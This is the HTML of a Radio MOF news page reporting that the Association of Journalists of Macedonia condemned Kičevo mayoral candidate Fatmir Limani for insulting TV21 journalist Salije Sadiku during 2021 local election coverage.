	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">ЗНМ: Го осудуваме понижувачкиот однос на кандидатот за градоначалник Фатмир Лимани кон новинарка на ТВ21</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-261835" class="post-261835 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		ЗНМ: Го осудуваме понижувачкиот однос на кандидатот за градоначалник Фатмир Лимани кон новинарка на ТВ21		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2021/10/слика-Фатмир-Лимани-и-Салије.jpg" title="ЗНМ: Го осудуваме понижувачкиот однос на кандидатот за градоначалник Фатмир Лимани кон новинарка на ТВ21" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2021/10/слика-Фатмир-Лимани-и-Салије-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="ЗНМ: Го осудуваме понижувачкиот однос на кандидатот за градоначалник Фатмир Лимани кон новинарка на ТВ21" />					
										
								
											
						<p class="caption">Фото: TV21.tv</p>
						
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/znm-go-osuduvame-ponizhuvachkiot-odnos-na-kandidatot-za-gradonachalnik-fatmir-limani-kon-novinarka-na-tv21/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/daniel/" title="Posts by Daniel Evrosimoski" rel="author">Daniel Evrosimoski</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2021-10-19T13:40:07+02:00" itemprop="datePublished">19/10/2021 - 13:40</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Здружението на новинарите на Македонија (ЗНМ) упати осуда за јавниот понижувачкиот однос на независниот кандидат за градоначалник за општина Кичево, <strong>Фатмир Лимани</strong> кон новинарката <strong>Салије Садику</strong> од ТВ21 и побара јавните чинители да внимаваат на нивниот однос посебно кон жените новинарки во државата.</p>
<p>Од ЗНМ велат дека новинарката Садику, додека известувала за локалните избори во Северна Македонија, се соочила со непријатна ситуација проследена со агресивен говор и обвинувања од страна на независниот кандидат од Кичево, Фатмир Лимани кон неа лично и телевизијата ТВ 21. Според нејзиното сведоштво таа во штабот на кандидатот за градоначалник побарала изјава од Лимани, но наместо да добие одговор била грубо навредувана, а потоа и исвиркана од толпата негови симпатизери.</p>
<p>„Ваквиот однос кон новинарите кои се на работна задача на терен е неприфатлив и потребно е подигнување на свеста на кандидатите за градоначалници и сите политички чинители во изборниот циклус кон новинарите бидејќи во овој момент следи и вториот круг од локалните избори во повеќе општини. Сметаме дека доколку ваквите инциденти се толерираат во иднина има ризик да се охрабрат нови посериозни насилства кон новинарите, а со тоа дополнително да се загрози нивната безбедност, правото на слобода на изразување како и правото на информирање на граѓаните“, <a href="https://znm.org.mk/%d0%b7%d0%bd%d0%bc-%d0%be%d1%81%d1%83%d0%b4%d0%b0-%d0%b7%d0%b0-%d0%bf%d0%be%d0%bd%d0%b8%d0%b6%d1%83%d0%b2%d0%b0%d1%87%d0%ba%d0%b8%d0%be%d1%82-%d0%be%d0%b4%d0%bd%d0%be%d1%81-%d0%bd%d0%b0-%d0%ba%d0%b0/" target="_blank" rel="noopener">стои во соопштението на ЗНМ</a>.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%97%D0%9D%D0%9C%3A+%D0%93%D0%BE+%D0%BE%D1%81%D1%83%D0%B4%D1%83%D0%B2%D0%B0%D0%BC%D0%B5+%D0%BF%D0%BE%D0%BD%D0%B8%D0%B6%D1%83%D0%B2%D0%B0%D1%87%D0%BA%D0%B8%D0%BE%D1%82+%D0%BE%D0%B4%D0%BD%D0%BE%D1%81+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%BD%D0%B4%D0%B8%D0%B4%D0%B0%D1%82%D0%BE%D1%82+%D0%B7%D0%B0+%D0%B3%D1%80%D0%B0%D0%B4%D0%BE%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%BD%D0%B8%D0%BA+%D0%A4%D0%B0%D1%82%D0%BC%D0%B8%D1%80+%D0%9B%D0%B8%D0%BC%D0%B0%D0%BD%D0%B8+%D0%BA%D0%BE%D0%BD+%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%B0%D1%80%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%A2%D0%9221: https://www.radiomof.mk/?p=261835 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=261835" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=261835" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=261835&title=ЗНМ: Го осудуваме понижувачкиот однос на кандидатот за градоначалник Фатмир Лимани кон новинарка на ТВ21" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fznm-go-osuduvame-ponizhuvachkiot-odnos-na-kandidatot-za-gradonachalnik-fatmir-limani-kon-novinarka-na-tv21%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fznm-go-osuduvame-ponizhuvachkiot-odnos-na-kandidatot-za-gradonachalnik-fatmir-limani-kon-novinarka-na-tv21%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fznm-go-osuduvame-ponizhuvachkiot-odnos-na-kandidatot-za-gradonachalnik-fatmir-limani-kon-novinarka-na-tv21%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fznm-go-osuduvame-ponizhuvachkiot-odnos-na-kandidatot-za-gradonachalnik-fatmir-limani-kon-novinarka-na-tv21%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2021%2F10%2F%D1%81%D0%BB%D0%B8%D0%BA%D0%B0-%D0%A4%D0%B0%D1%82%D0%BC%D0%B8%D1%80-%D0%9B%D0%B8%D0%BC%D0%B0%D0%BD%D0%B8-%D0%B8-%D0%A1%D0%B0%D0%BB%D0%B8%D1%98%D0%B5.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fznm-go-osuduvame-ponizhuvachkiot-odnos-na-kandidatot-za-gradonachalnik-fatmir-limani-kon-novinarka-na-tv21%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fznm-go-osuduvame-ponizhuvachkiot-odnos-na-kandidatot-za-gradonachalnik-fatmir-limani-kon-novinarka-na-tv21%2F&amp;name=%D0%97%D0%9D%D0%9C%3A+%D0%93%D0%BE+%D0%BE%D1%81%D1%83%D0%B4%D1%83%D0%B2%D0%B0%D0%BC%D0%B5+%D0%BF%D0%BE%D0%BD%D0%B8%D0%B6%D1%83%D0%B2%D0%B0%D1%87%D0%BA%D0%B8%D0%BE%D1%82+%D0%BE%D0%B4%D0%BD%D0%BE%D1%81+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%BD%D0%B4%D0%B8%D0%B4%D0%B0%D1%82%D0%BE%D1%82+%D0%B7%D0%B0+%D0%B3%D1%80%D0%B0%D0%B4%D0%BE%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%BD%D0%B8%D0%BA+%D0%A4%D0%B0%D1%82%D0%BC%D0%B8%D1%80+%D0%9B%D0%B8%D0%BC%D0%B0%D0%BD%D0%B8+%D0%BA%D0%BE%D0%BD+%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%B0%D1%80%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%A2%D0%9221" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%97%D0%9D%D0%9C%3A%20%D0%93%D0%BE%20%D0%BE%D1%81%D1%83%D0%B4%D1%83%D0%B2%D0%B0%D0%BC%D0%B5%20%D0%BF%D0%BE%D0%BD%D0%B8%D0%B6%D1%83%D0%B2%D0%B0%D1%87%D0%BA%D0%B8%D0%BE%D1%82%20%D0%BE%D0%B4%D0%BD%D0%BE%D1%81%20%D0%BD%D0%B0%20%D0%BA%D0%B0%D0%BD%D0%B4%D0%B8%D0%B4%D0%B0%D1%82%D0%BE%D1%82%20%D0%B7%D0%B0%20%D0%B3%D1%80%D0%B0%D0%B4%D0%BE%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%BD%D0%B8%D0%BA%20%D0%A4%D0%B0%D1%82%D0%BC%D0%B8%D1%80%20%D0%9B%D0%B8%D0%BC%D0%B0%D0%BD%D0%B8%20%D0%BA%D0%BE%D0%BD%20%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%B0%D1%80%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%A2%D0%9221&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fznm-go-osuduvame-ponizhuvachkiot-odnos-na-kandidatot-za-gradonachalnik-fatmir-limani-kon-novinarka-na-tv21%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/znm-go-osuduvame-ponizhuvachkiot-odnos-na-kandidatot-za-gradonachalnik-fatmir-limani-kon-novinarka-na-tv21/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" rel="bookmark"><img width="150" height="113" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-768x576.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-1536x865.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/rekordni-16-nominacii-za-oskar-za-sinners-a-one-battle-after-another-vleguva-vo-trkata-za-13-statuetki/" title="Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки" rel="bookmark"><img width="150" height="150" src="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-351x351.jpg 351w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-2048x1363.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" rel="bookmark"><img width="150" height="138" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-300x276.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-768x705.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur.jpg 773w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Балканот изгубил 2.400 километри недопрени реки за 13 години</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T12:11:37+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години">
							Балканот изгубил 2.400 километри недопрени реки за 13 години</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T10:35:29+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите">
							Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T09:16:27+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/" title="Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ">
							Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T20:21:23+01:00">23/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија">
							[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
